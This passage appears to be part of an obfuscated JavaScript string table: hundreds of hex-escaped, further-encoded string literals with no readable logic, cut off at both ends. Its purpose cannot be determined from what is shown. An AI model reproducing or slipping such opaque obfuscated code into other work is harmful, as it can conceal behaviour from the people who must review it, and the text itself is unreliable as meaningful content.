d\x62\x44\x51\x57\x37\x56\x64\x56\x4a\x68\x63\x4d\x38\x6b\x4e\x71\x53\x6f\x61\x6c\x43\x6f\x35\x79\x6d\x6b\x64\x57\x37\x4b\x37\x79\x4b\x2f\x63\x48\x4a\x74\x64\x52\x43\x6f\x74\x57\x35\x69\x2f\x57\x50\x56\x63\x55\x6d\x6b\x66\x57\x36\x30\x69\x62\x59\x57\x42\x71\x38\x6b\x70\x57\x50\x42\x64\x48\x68\x6e\x49\x43\x66\x31\x32\x57\x52\x6a\x63\x57\x37\x30\x37\x42\x73\x53\x44\x57\x37\x31\x4a\x57\x51\x6d\x36\x57\x52\x35\x32\x62\x4c\x33\x63\x50\x6d\x6f\x74\x45\x53\x6f\x6a\x68\x33\x4c\x37\x57\x50\x64\x63\x48\x53\x6b\x6e\x57\x35\x44\x6b\x57\x4f\x78\x63\x4a\x33\x4e\x63\x53\x61\x58\x65\x57\x36\x7a\x4a\x57\x52\x2f\x64\x49\x73\x4e\x63\x4b\x73\x69\x67\x77\x53\x6f\x47\x6b\x38\x6b\x47\x6d\x63\x33\x64\x4e\x53\x6b\x4a\x44\x48\x64\x63\x48\x4d\x52\x64\x56\x43\x6f\x62\x65\x5a\x54\x33\x62\x78\x4a\x64\x55\x53\x6b\x48\x6a\x43\x6b\x73\x42\x47\x4f\x57\x67\x53\x6b\x36\x57\x34\x70\x64\x47\x4a\x53\x64\x46\x72\x4c\x70\x68\x64\x47\x45\x63\x30\x4e\x64\x49\x62\x5a\x63\x4b\x71\x37\x63\x47\x43\x6f\x31\x57\x4f\x65\x76\x57\x52\x46\x64\x56\x38\x6f\x39\x57\x37\x31\x64\x57\x37\x6a\x64\x57\x4f\x2f\x63\x47\x57\x6c\x63\x4e\x75\x62\x47\x70\x68\x62\x41\x57\x34\x4e\x63\x4f\x4d\x4f\x62\x57\x35\x66\x39\x57\x34\x43\x58\x6f\x43\x6b\x49\x57\x4f\x66\x4e\x57\x35\x37\x64\x47\x38\x6b\x6f\x57\x34\x56\x64\x4f\x53\x6f\x6f\x57\x4f\x7a\x78\x57\x50\x5a\x64\x47\x53\x6f\x54\x57\x51\x31\x32\x57\x34\x47\x71\x64\x4d\x53\x34\x6d\x32\x42\x64\x56\x43\x6f\x50\x43\x43\x6b\x45\x71\x49\x68\x63\x49\x6d\x6b\x45\x57\x35\x42\x63\x55\x61\x74\x63\x49\x67\x79\x63\x43\x43\x6f\x38\x57\x34\x58\x32\x43\x43\x6f\x36\x73\x38\x6b\x55\x70\x5a\x4a\x64\x55\x71','\x57\x37\x39\x4c\x57\x50\x74\x64\x49\x33\x46\x64\x47\x4e\x75\x39\x57\x52\x78\x63\x48\x4e\x69','\x6e\x38\x6f\x35\x67\x53\x6f\x42\x73\x47','\x65\x6d\x6f\x44\x45\x62\x70\x63\x56\x53\x6b\x57\x57\x34\x53\x6f\x68\x6d\x6f\x53\x6f\x30\x74\x64\x4b\x59\x65\x31\x57\x36\x64\x63\x52\x6d\x6f\x43\x6c\x71\x74\x63\x4c\x38\x6f\x72\x6b\x43\x6f\x30\x57\x52\x34\x47\x57\x34\x54\x5a\x57\x52\x70\x63\x50\x43\x6b\x63\x57\x51\x4b\x57\x57\x37\x46\x63\x56\x43\x6f\x34\x57\x50\x38\x55\x57\x4f\x6a\x4d\x44\x6d\x6b\x57\x57\x36\x4f\x69\x7a\x6d\x6b\x56\x57\x50\x70\x63\x52\x48\x5a\x63\x50\x31\x65\x32\x66\x6d\x6b\x30\x57\x52\x62\x6b\x75\x43\x6f\x42\x69\x4b\x70\x64\x55\x4c\x4a\x63\x4a\x38\x6f\x2b\x7a\x57\x56\x64\x4a\x53\x6b\x39\x57\x50\x79\x42\x57\x52\x7a\x51','\x57\x52\x4e\x63\x47\x76\x4a\x63\x49\x47','\x57\x50\x4e\x64\x56\x73\x52\x63\x48\x65\x57','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x6e\x62\x4e\x78\x63\x56\x6d\x6f\x45\x57\x36\x70\x63\x48\x76\x38','\x57\x51\x50\x6d\x57\x50\x43\x61','\x57\x37\x53\x77\x57\x36\x53\x37\x71\x5a\x66\x31\x57\x52\x70\x64\x4a\x4b\x33\x63\x53\x31\x68\x64\x53\x53\x6b\x5a\x57\x4f\x64\x63\x4c\x38\x6f\x76\x78\x38\x6b\x63\x44\x61\x33\x63\x55\x6d\x6b\x45\x42\x4e\x54\x43\x57\x37\x47\x6d\x41\x53\x6f\x48\x57\x36\x69\x5a\x74\x64\x68\x64\x51\x43\x6b\x2b\x68\x33\x46\x64\x4f\x49\x6d\x4f\x73\x53\x6f\x54\x57\x4f\x7a\x63\x74\x53\x6b\x2b\x72\x73\x7a\x4d\x72\x43\x6f\x35\x64\x47\x37\x64\x52\x38\x6f\x64\x57\x35\x48\x7a\x6c\x6d\x6b\x2f\x75\x49\x37\x64\x47\x38\x6b\x54\x57\x4f\x74\x63\x51\x53\x6b\x39\x67\x6d\x6b\x43\x7a\x68\x68\x63\x4b\x6d\x6b\x55\x57\x36\x68\x63\x47\x68\x37\x64\x4c\x43\x6b\x41\x71\x67\x39\x52\x73\x47\x31\x4a\x44\x53\x6f\x30\x72\x58\x6d\x65\x57\x36\x57\x35\x57\x34\x64\x64\x4d\x53\x6b\x79\x67\x31\x4a\x63\x51\x38\x6b\x4a\x57\x52\x2f\x63\x51\x47\x37\x64\x4a\x65\x42\x64\x54\x43\x6b\x71\x57\x4f\x42\x63\x4d\x38\x6f\x34\x76\x53\x6f\x4c\x57\x34\x46\x63\x50\x53\x6b\x44\x57\x4f\x56\x64\x56\x64\x34\x6c\x57\x34\x76\x55\x57\x4f\x4c\x53\x66\x47\x6e\x30\x66\x38\x6b\x50\x57\x52\x39\x73\x57\x37\x58\x65\x78\x76\x37\x63\x4d\x62\x64\x64\x4a\x48\x57\x41\x57\x4f\x53\x71\x64\x47\x52\x64\x53\x71\x72\x4e\x57\x50\x31\x6e\x57\x51\x42\x63\x51\x53\x6b\x51\x57\x52\x65\x4a\x43\x53\x6b\x31\x57\x4f\x7a\x4b\x79\x32\x4e\x63\x50\x6d\x6f\x4c\x57\x4f\x5a\x64\x4a\x43\x6f\x52\x66\x61','\x57\x51\x70\x64\x56\x58\x70\x64\x49\x43\x6f\x51','\x79\x4d\x2f\x64\x4f\x38\x6f\x73\x41\x71','\x64\x43\x6f\x77\x6a\x6d\x6b\x63\x57\x34\x79\x65\x57\x36\x31\x49','\x67\x43\x6b\x57\x64\x6d\x6f\x6b\x57\x52\x69','\x57\x51\x78\x63\x56\x43\x6b\x45\x57\x4f\x75\x36','\x70\x6d\x6b\x6f\x57\x36\x66\x71\x57\x34\x79','\x57\x51\x64\x63\x54\x53\x6b\x75\x57\x4f\x43\x32\x62\x47','\x57\x37\x46\x63\x48\x6d\x6b\x53\x57\x35\x4a\x64\x4f\x71','\x45\x57\x74\x64\x50\x43\x6f\x52\x72\x61','\x74\x43\x6f\x56\x57\x36\x37\x63\x4e\x71','\x68\x43\x6b\x2b\x6e\x53\x6f\x30\x57\x52\x38\x7a\x57\x36\x79\x2f\x6e\x73\x66\x72','\x57\x50\x4a\x64\x4d\x38\x6b\x7a\x57\x37\x57\x54\x74\x31\x70\x63\x55\x75\x33\x63\x55\x6d\x6b\x46\x69\x47','\x57\x34\x6e\x30\x78\x4d\x2f\x63\x54\x72\x70\x63\x4e\x4c\x4a\x64\x49\x6d\x6b\x2f\x75\x61','\x57\x51\x75\x6a\x6f\x57\x43\x79\x72\x43\x6f\x42\x57\x4f\x43','\x45\x77\x6c\x64\x50\x43\x6f\x53\x41\x43\x6b\x5a\x57\x35\x70\x63\x4c\x32\x50\x69\x6f\x43\x6b\x47','\x57\x52\x37\x63\x47\x30\x5a\x63\x48\x38\x6b\x50','\x57\x52\x48\x6d\x57\x4f\x76\x79\x64\x33\x61\x4d\x57\x36\x61','\x57\x52\x43\x2b\x44\x4e\x6a\x6a','\x57\x51\x4a\x64\x47\x49\x46\x63\x4b\x33\x30\x6f\x57\x52\x6e\x51\x46\x43\x6f\x71\x67\x67\x33\x63\x47\x43\x6f\x63','\x57\x51\x62\x58\x79\x6d\x6b\x49\x77\x47','\x66\x43\x6f\x48\x61\x53\x6b\x51\x57\x35\x47','\x57\x50\x4e\x63\x4b\x38\x6b\x69\x57\x36\x53','\x6c\x43\x6f\x6c\x6d\x43\x6b\x2f\x75\x61','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x74\x59\x46\x64\x52\x71','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x4f\x69','\x57\x51\x78\x63\x47\x38\x6b\x55\x57\x34\x37\x64\x56\x43\x6b\x5a\x57\x51\x74\x63\x52\x71','\x69\x38\x6b\x4a\x57\x34\x71','\x69\x38\x6f\x75\x62\x38\x6b\x52\x57\x35\x71','\x57\x4f\x4e\x63\x54\x65\x74\x64\x4c\x43\x6f\x51','\x6e\x53\x6b\x34\x57\x34\x62\x74','\x79\x53\x6f\x34\x76\x57\x74\x63\x47\x71','\x57\x4f\x4a\x63\x55\x66\x46\x64\x49\x38\x6f\x51','\x77\x6d\x6f\x6d\x67\x67\x37\x63\x51\x5a\x69\x6a\x57\x35\x33\x63\x53\x48\x2f\x63\x50\x4c\x74\x63\x4a\x71','\x57\x36\x44\x4c\x78\x77\x5a\x63\x4d\x57','\x57\x51\x78\x63\x50\x6d\x6b\x49\x57\x4f\x33\x63\x54\x57','\x63\x43\x6f\x65\x65\x53\x6b\x5a\x57\x35\x30\x45\x57\x37\x6a\x5a\x57\x4f\x6d\x63\x69\x57','\x57\x36\x74\x64\x51\x38\x6b\x53\x57\x51\x57','\x57\x51\x74\x63\x51\x53\x6b\x43\x57\x51\x71\x6f','\x57\x52\x46\x64\x4b\x62\x56\x63\x4c\x68\x30','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x4a\x57\x52\x76\x48\x75\x53\x6b\x55\x66\x6d\x6f\x74','\x76\x38\x6f\x79\x75\x71\x4a\x63\x4e\x61','\x6c\x38\x6f\x68\x57\x36\x75\x2f\x57\x35\x4b','\x57\x36\x46\x63\x4b\x43\x6b\x31\x77\x43\x6f\x4c','\x77\x78\x38\x61','\x57\x37\x62\x73\x42\x53\x6b\x62\x41\x53\x6b\x45\x63\x61','\x6c\x53\x6f\x4e\x65\x43\x6f\x52','\x77\x6d\x6f\x7a\x61\x65\x42\x63\x55\x57','\x67\x6d\x6b\x49\x57\x36\x58\x71\x57\x36\x79','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x69','\x64\x38\x6f\x45\x68\x4b\x37\x63\x56\x59\x79\x4f\x57\x34\x79','\x6b\x30\x56\x64\x4c\x6d\x6f\x76\x43\x38\x6f\x54','\x57\x51\x52\x64\x53\x4a\x64\x63\x53\x31\x69','\x57\x4f\x4a\x63\x4a\x53\x6b\x61\x57\x37\x61\x57\x76\x71\x30','\x57\x51\x6e\x6f\x57\x4f\x57\x65\x6c\x6d\x6f\x69\x57\x52\x6d','\x57\x34\x78\x63\x4b\x43\x6b\x51\x57\x50\x5a\x63\x49\x6d\x6b\x68\x72\x65\x74\x63\x4f\x32\x30\x79\x57\x36\x30','\x64\x6d\x6b\x48\x6b\x6d\x6f\x35\x57\x51\x34','\x57\x34\x76\x34\x57\x4f\x68\x64\x4d\x4c\x47','\x6c\x53\x6f\x32\x57\x37\x34\x36\x57\x36\x64\x64\x48\x47','\x57\x52\x5a\x63\x4c\x4c\x52\x64\x4e\x6d\x6f\x36','\x64\x6d\x6f\x2f\x57\x37\x79\x70\x57\x34\x30','\x57\x34\x48\x4f\x57\x37\x70\x64\x52\x65\x38','\x6f\x53\x6b\x50\x57\x35\x76\x73\x67\x53\x6b\x7a\x79\x67\x33\x64\x51\x58\x42\x64\x51\x57','\x57\x34\x4c\x51\x57\x35\x70\x64\x49\x76\x2f\x64\x4a\x62\x42\x64\x47\x53\x6b\x4a\x64\x68\x42\x64\x48\x66\x4f','\x74\x43\x6f\x38\x61\x38\x6b\x6a\x74\x61','\x75\x62\x74\x64\x4f\x38\x6f\x6c\x71\x57','\x57\x51\x62\x6f\x44\x38\x6b\x6c\x7a\x53\x6b\x2b\x64\x72\x62\x79\x57\x35\x52\x63\x55\x71','\x57\x35\x35\x39\x74\x4c\x33\x63\x4a\x71','\x62\x4c\x37\x64\x52\x38\x6b\x39\x57\x4f\x75','\x57\x34\x66\x4e\x70\x71','\x6f\x38\x6b\x39\x61\x38\x6f\x4d\x57\x51\x61','\x57\x35\x4e\x63\x48\x38\x6b\x61\x57\x34\x70\x64\x4e\x61','\x77\x53\x6b\x6b\x78\x53\x6f\x6a\x71\x59\x78\x64\x56\x61','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x44\x72\x68\x63\x52\x65\x70\x63\x53\x38\x6b\x73','\x57\x50\x7a\x57\x73\x67\x2f\x63\x52\x57\x78\x63\x55\x66\x4a\x64\x4c\x53\x6b\x56\x77\x38\x6f\x39','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61','\x6a\x6d\x6f\x38\x63\x53\x6f\x54\x74\x43\x6b\x74\x57\x51\x46\x64\x4b\x48\x2f\x63\x50\x6d\x6b\x78\x71\x71','\x67\x6d\x6b\x4f\x42\x73\x52\x63\x4c\x4a\x56\x64\x4e\x32\x5a\x64\x50\x73\x53','\x6e\x73\x6c\x63\x47\x78\x6a\x62','\x76\x53\x6b\x6d\x6a\x49\x66\x7a','\x57\x37\x50\x4e\x57\x34\x42\x64\x4b\x4c\x4f','\x57\x52\x38\x70\x44\x47','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x49\x57\x50\x76\x79\x62\x43\x6f\x31\x6c\x65\x74\x64\x4b\x64\x71\x5a\x57\x37\x43','\x57\x34\x7a\x52\x73\x65\x6c\x63\x51\x62\x4a\x63\x4f\x33\x52\x64\x4a\x6d\x6b\x52\x77\x38\x6f\x55\x69\x57','\x57\x37\x58\x32\x57\x36\x6c\x64\x4f\x66\x69','\x57\x50\x4c\x42\x43\x53\x6b\x6e\x71\x47','\x57\x50\x37\x63\x4e\x6d\x6b\x38\x57\x36\x79\x4b','\x72\x38\x6f\x2f\x74\x63\x70\x63\x4d\x47','\x7a\x78\x34\x77\x44\x43\x6f\x5a\x57\x50\x4a\x63\x56\x38\x6f\x63\x6f\x38\x6b\x2b\x57\x50\x30\x4c\x6e\x4e\x79\x34\x57\x51\x4b\x58\x57\x37\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x52\x4a\x7a\x55\x57\x35\x56\x64\x4e\x4d\x74\x63\x4e\x6d\x6f\x35\x77\x47','\x57\x34\x52\x63\x48\x43\x6b\x53\x57\x36\x4e\x64\x50\x61','\x57\x37\x6c\x63\x55\x38\x6b\x41\x57\x4f\x43','\x57\x52\x53\x7a\x43\x71','\x57\x52\x6a\x36\x57\x51\x7a\x35\x6e\x57','\x57\x4f\x61\x67\x41\x57','\x57\x34\x76\x43\x57\x35\x35\x59\x64\x71','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x36\x4f','\x42\x6d\x6f\x4a\x57\x37\x38\x56\x57\x52\x4e\x64\x48\x38\x6b\x65\x6d\x76\x68\x63\x54\x67\x43\x30\x70\x38\x6b\x55\x6f\x71','\x73\x78\x56\x64\x53\x43\x6f\x41\x42\x43\x6b\x4d\x57\x35\x52\x63\x4a\x67\x66\x6e\x6d\x6d\x6b\x6c\x73\x38\x6f\x30\x57\x35\x68\x63\x48\x47\x38','\x68\x43\x6b\x50\x77\x66\x62\x45','\x73\x43\x6b\x64\x64\x59\x7a\x44\x6a\x57','\x57\x36\x56\x63\x4c\x53\x6b\x58\x57\x37\x33\x64\x49\x71','\x67\x38\x6b\x30\x69\x53\x6f\x58\x57\x51\x38\x68\x57\x35\x65','\x44\x6d\x6b\x38\x69\x74\x6e\x57','\x57\x50\x4a\x63\x47\x76\x68\x63\x56\x6d\x6b\x79','\x43\x43\x6f\x43\x57\x37\x53\x51\x57\x34\x74\x64\x4a\x43\x6b\x46','\x57\x52\x35\x6e\x57\x50\x75','\x57\x52\x30\x6c\x79\x77\x57','\x6d\x43\x6b\x76\x72\x75\x66\x48','\x6a\x38\x6f\x4b\x69\x53\x6b\x48\x57\x35\x34','\x67\x72\x4e\x63\x4d\x76\x66\x4c','\x7a\x38\x6b\x6a\x41\x6d\x6f\x59\x43\x71','\x57\x51\x6e\x34\x57\x51\x57\x43\x6d\x47','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4b\x70\x63\x52\x4e\x79\x42\x57\x36\x31\x43','\x71\x6d\x6f\x59\x57\x36\x74\x63\x4a\x63\x66\x4a\x41\x6d\x6f\x72\x77\x38\x6f\x7a\x57\x36\x57\x4c\x61\x38\x6b\x35','\x57\x52\x70\x63\x4a\x30\x2f\x63\x53\x6d\x6b\x38\x57\x50\x50\x4e\x74\x61','\x57\x50\x78\x63\x4e\x38\x6b\x58\x57\x50\x5a\x63\x49\x6d\x6b\x4c\x77\x77\x68\x63\x51\x47','\x64\x38\x6b\x4a\x41\x59\x6c\x63\x48\x57','\x6b\x43\x6b\x67\x75\x30\x6a\x38','\x57\x35\x47\x76\x68\x53\x6b\x67\x77\x47','\x6c\x43\x6b\x42\x72\x76\x39\x36\x6b\x57','\x57\x52\x42\x63\x55\x4b\x4e\x63\x4b\x43\x6b\x44','\x57\x52\x65\x56\x57\x37\x76\x76\x57\x35\x4b','\x57\x50\x70\x64\x4b\x72\x4a\x64\x52\x47','\x57\x50\x61\x6d\x41\x6d\x6b\x67\x61\x53\x6f\x7a\x57\x4f\x46\x64\x54\x38\x6f\x58','\x57\x35\x6a\x62\x57\x37\x74\x64\x55\x75\x42\x63\x47\x53\x6f\x38\x45\x43\x6f\x7a\x57\x50\x65\x59\x57\x35\x56\x63\x4b\x63\x52\x64\x50\x6d\x6f\x77\x46\x66\x68\x64\x4d\x53\x6f\x61\x6a\x6d\x6f\x56\x76\x43\x6f\x57\x77\x47\x7a\x56\x57\x52\x52\x64\x48\x67\x79\x44\x57\x36\x6e\x79\x78\x6d\x6f\x5a\x57\x37\x78\x63\x4d\x6d\x6b\x53\x57\x51\x6d\x35\x6d\x53\x6f\x75\x74\x77\x75\x73\x6a\x77\x37\x63\x4f\x4e\x75\x5a\x6d\x76\x50\x2b\x57\x36\x2f\x64\x51\x57','\x57\x52\x6d\x70\x6a\x47\x4f','\x57\x37\x78\x64\x4c\x38\x6b\x75\x57\x52\x56\x63\x51\x71','\x57\x37\x62\x61\x42\x6d\x6b\x6c\x7a\x53\x6b\x75\x63\x74\x4c\x46\x57\x35\x33\x63\x56\x47','\x61\x61\x4a\x63\x4a\x73\x72\x36\x57\x50\x69\x35','\x57\x52\x4c\x6f\x44\x38\x6b\x42\x41\x38\x6b\x45\x66\x71\x66\x74\x57\x35\x57','\x57\x51\x4c\x46\x57\x50\x53\x66','\x78\x53\x6f\x2b\x61\x75\x46\x63\x48\x61','\x57\x50\x7a\x52\x77\x53\x6b\x39\x74\x61','\x6b\x6d\x6b\x4b\x6c\x43\x6f\x4e\x57\x4f\x47','\x57\x51\x70\x63\x50\x38\x6b\x61\x57\x4f\x34\x62','\x57\x36\x7a\x56\x57\x4f\x64\x64\x4d\x32\x52\x64\x4c\x78\x34\x6e','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x47\x4a\x30\x57\x41\x75\x35\x2b\x57\x50\x46\x64\x48\x43\x6f\x69\x57\x35\x2f\x63\x52\x43\x6f\x38\x6b\x43\x6f\x33\x79\x63\x42\x63\x53\x38\x6f\x37\x6f\x43\x6f\x70\x57\x37\x46\x64\x4e\x63\x78\x63\x4f\x72\x6a\x56','\x57\x35\x76\x4f\x76\x78\x33\x63\x50\x61','\x57\x34\x6a\x6f\x57\x37\x74\x64\x52\x32\x79','\x57\x52\x65\x68\x70\x61\x38','\x57\x34\x39\x79\x61\x74\x4a\x64\x4f\x71','\x41\x67\x69\x49\x44\x38\x6f\x44','\x77\x43\x6b\x6b\x78\x6d\x6f\x30\x72\x74\x47','\x76\x61\x2f\x63\x4d\x63\x76\x36','\x74\x43\x6f\x33\x63\x53\x6b\x75\x76\x71\x37\x64\x49\x77\x43','\x6e\x6d\x6f\x51\x63\x53\x6f\x57\x72\x6d\x6b\x72\x57\x50\x56\x64\x56\x48\x4a\x63\x50\x38\x6b\x41\x74\x71','\x6a\x31\x6c\x64\x49\x47','\x64\x43\x6f\x31\x57\x35\x43\x6f\x57\x36\x69','\x62\x75\x33\x64\x4a\x6d\x6f\x6a\x75\x71','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x38','\x67\x43\x6f\x47\x61\x38\x6b\x44\x76\x57\x52\x64\x47\x57','\x57\x50\x65\x63\x74\x6d\x6b\x37\x6f\x47','\x7a\x43\x6b\x49\x72\x53\x6f\x43\x73\x47','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d\x6f\x57\x35\x4a\x63\x4f\x61\x33\x63\x54\x57','\x57\x37\x78\x63\x48\x38\x6b\x57\x57\x34\x5a\x64\x54\x43\x6b\x49','\x6d\x38\x6b\x31\x57\x35\x50\x61\x61\x53\x6b\x63\x7a\x47','\x6e\x43\x6f\x53\x67\x43\x6f\x37\x75\x71','\x66\x30\x68\x64\x54\x43\x6b\x31\x57\x51\x5a\x64\x52\x38\x6f\x46','\x57\x52\x30\x73\x43\x4d\x54\x62\x57\x50\x33\x64\x49\x61','\x57\x37\x31\x41\x57\x4f\x72\x36\x64\x30\x69\x35\x57\x37\x52\x63\x49\x47\x4a\x64\x4f\x61','\x57\x52\x39\x6b\x57\x50\x43\x44','\x78\x43\x6b\x49\x43\x74\x74\x63\x4b\x49\x56\x64\x4b\x4d\x56\x64\x52\x71','\x43\x6d\x6b\x46\x77\x65\x71\x35\x70\x38\x6b\x2f\x57\x34\x44\x79\x57\x51\x37\x63\x49\x6d\x6b\x77\x6e\x75\x6d\x48\x64\x74\x4a\x63\x4a\x58\x37\x63\x4d\x6d\x6f\x61\x70\x53\x6f\x7a','\x75\x61\x46\x63\x4e\x49\x58\x58\x57\x35\x54\x76\x57\x4f\x64\x64\x51\x64\x38','\x63\x53\x6f\x2b\x64\x38\x6b\x73\x75\x57','\x57\x50\x78\x63\x52\x4c\x5a\x64\x4d\x43\x6f\x52\x57\x37\x34','\x57\x50\x5a\x63\x4e\x4e\x4a\x63\x4c\x6d\x6b\x50','\x61\x63\x2f\x63\x4c\x33\x76\x65','\x79\x38\x6f\x53\x66\x6d\x6f\x36\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x57','\x57\x35\x37\x63\x47\x53\x6b\x4e\x57\x35\x4a\x64\x50\x6d\x6b\x4b\x57\x51\x78\x63\x4f\x6d\x6f\x62\x57\x52\x42\x64\x49\x53\x6f\x57\x57\x50\x31\x33\x7a\x43\x6b\x62\x57\x35\x46\x63\x47\x47','\x57\x52\x37\x63\x4d\x53\x6b\x58\x57\x50\x6c\x63\x4b\x6d\x6b\x38\x77\x71','\x78\x43\x6f\x72\x79\x48\x43','\x57\x37\x43\x44\x66\x38\x6b\x6b\x44\x47','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x38\x6b\x34\x41\x76\x64\x64\x51\x47\x53','\x57\x51\x79\x34\x57\x35\x4c\x79\x57\x35\x4e\x63\x54\x61\x61','\x70\x67\x6c\x64\x4a\x38\x6b\x4b\x57\x51\x30','\x57\x36\x72\x34\x57\x37\x4a\x64\x4e\x30\x53','\x74\x43\x6b\x44\x74\x38\x6f\x52\x74\x5a\x4a\x64\x56\x57','\x79\x6d\x6f\x4e\x57\x34\x42\x63\x55\x48\x34','\x57\x50\x50\x68\x57\x4f\x39\x4f\x66\x32\x6d\x47\x57\x37\x64\x63\x4d\x47\x6c\x64\x4f\x71','\x57\x36\x76\x57\x57\x51\x54\x58\x69\x71','\x57\x37\x39\x6a\x57\x34\x42\x64\x4f\x4c\x53','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x62\x52\x63\x50\x59\x44\x2b\x57\x50\x6d','\x57\x34\x6a\x32\x75\x32\x6d','\x57\x50\x4e\x63\x52\x4b\x78\x64\x4a\x38\x6f\x48\x57\x36\x6c\x63\x53\x43\x6f\x75\x57\x34\x6e\x6d\x67\x61','\x57\x35\x6e\x5a\x57\x37\x64\x64\x4c\x4d\x65','\x57\x36\x52\x63\x47\x38\x6b\x37\x57\x35\x47','\x57\x51\x52\x64\x4f\x48\x78\x63\x4d\x78\x34','\x57\x36\x68\x64\x53\x43\x6b\x53\x57\x52\x46\x63\x52\x61\x46\x64\x4f\x57','\x6b\x38\x6b\x69\x46\x76\x44\x74','\x57\x35\x65\x5a\x6b\x43\x6b\x30\x79\x71','\x76\x43\x6b\x57\x6e\x6d\x6f\x56\x6a\x61','\x57\x35\x6e\x50\x44\x59\x74\x63\x4a\x59\x4a\x63\x56\x59\x44\x31\x57\x50\x47','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x50\x63\x66\x32\x57\x4f\x6c\x64\x4e\x4e\x52\x64\x47\x43\x6f\x56\x71\x72\x46\x64\x51\x53\x6b\x6a\x57\x34\x38\x6c','\x57\x34\x66\x51\x63\x49\x78\x64\x51\x71','\x57\x52\x2f\x64\x4f\x6d\x6b\x58\x57\x52\x78\x64\x4f\x57\x52\x64\x56\x6d\x6f\x75\x71\x74\x4c\x32\x57\x4f\x5a\x63\x53\x38\x6f\x6e\x66\x67\x52\x64\x52\x53\x6f\x56\x43\x30\x30\x6d\x57\x52\x48\x4e\x42\x6d\x6b\x58\x6a\x62\x6c\x63\x56\x48\x4a\x64\x56\x78\x5a\x63\x48\x38\x6b\x77\x57\x52\x71\x46\x57\x52\x54\x51\x57\x34\x61\x59\x43\x4d\x33\x64\x4a\x6d\x6b\x44\x57\x4f\x78\x63\x4a\x49\x2f\x63\x52\x43\x6f\x4a\x57\x51\x57\x57\x71\x6d\x6f\x4f\x57\x35\x7a\x54\x57\x34\x42\x64\x4f\x48\x4a\x64\x49\x62\x37\x64\x4f\x47','\x61\x4b\x64\x64\x51\x6d\x6b\x6b\x57\x4f\x30','\x57\x51\x78\x64\x56\x62\x42\x64\x56\x38\x6f\x30','\x57\x37\x58\x4a\x7a\x63\x42\x63\x50\x57','\x76\x38\x6f\x56\x57\x37\x74\x63\x4a\x4a\x31\x56\x74\x38\x6f\x79','\x57\x36\x4c\x6a\x70\x71\x6a\x73\x6a\x53\x6b\x75\x57\x34\x4b\x71\x57\x51\x79\x57\x57\x37\x5a\x64\x53\x6d\x6f\x43\x6b\x6d\x6b\x71\x57\x34\x62\x55\x70\x59\x64\x63\x53\x4e\x54\x56\x77\x6d\x6f\x42\x73\x38\x6f\x77\x41\x66\x6a\x5a\x57\x52\x62\x53\x57\x50\x70\x64\x47\x72\x62\x47\x57\x52\x76\x7a\x66\x4b\x72\x46\x75\x64\x54\x2b\x78\x47','\x57\x36\x39\x71\x71\x33\x4e\x63\x4a\x47','\x57\x50\x69\x68\x41\x43\x6b\x34\x6a\x57','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x56\x64\x50\x5a\x34\x48','\x42\x4c\x37\x64\x49\x6d\x6f\x76\x43\x6d\x6f\x53\x57\x51\x42\x64\x4f\x71','\x71\x53\x6f\x42\x44\x72\x37\x63\x48\x6d\x6b\x54\x57\x50\x6a\x6a\x66\x61','\x57\x52\x31\x73\x75\x43\x6b\x6e\x79\x53\x6b\x45\x67\x61\x66\x4d\x57\x34\x2f\x63\x52\x43\x6b\x63','\x57\x52\x58\x59\x76\x53\x6b\x42\x78\x57','\x57\x51\x57\x70\x45\x4e\x61','\x57\x35\x30\x76\x6b\x38\x6b\x5a\x75\x61','\x57\x34\x30\x6d\x63\x43\x6b\x6d\x43\x6d\x6b\x65\x57\x36\x6d','\x57\x52\x44\x74\x7a\x38\x6b\x6a\x45\x53\x6b\x45\x6d\x48\x54\x66\x57\x35\x52\x63\x51\x38\x6b\x6a\x62\x38\x6b\x70','\x66\x71\x6c\x63\x4a\x76\x58\x68\x57\x34\x53','\x44\x38\x6f\x56\x57\x37\x78\x63\x4a\x64\x4b\x4d\x43\x38\x6f\x41\x73\x38\x6f\x63\x57\x37\x38\x56\x65\x38\x6f\x4d\x57\x51\x53','\x62\x43\x6f\x72\x68\x53\x6b\x72','\x57\x51\x76\x42\x57\x52\x65\x70\x6b\x47','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x6c\x64\x52\x57\x78\x63\x53\x47','\x57\x51\x72\x74\x41\x38\x6b\x66\x42\x38\x6b\x6a\x61\x47','\x6f\x4c\x74\x64\x4c\x53\x6f\x4b\x45\x6d\x6f\x58\x57\x52\x5a\x64\x54\x66\x30\x34\x46\x47','\x6d\x38\x6b\x50\x57\x34\x6a\x69\x64\x6d\x6b\x6f','\x57\x36\x50\x64\x42\x74\x78\x63\x4e\x57','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f\x57\x36\x79\x38\x6f\x64\x31\x71','\x43\x6d\x6f\x72\x57\x34\x74\x63\x51\x5a\x38','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59','\x57\x36\x75\x47\x66\x6d\x6b\x48\x44\x61','\x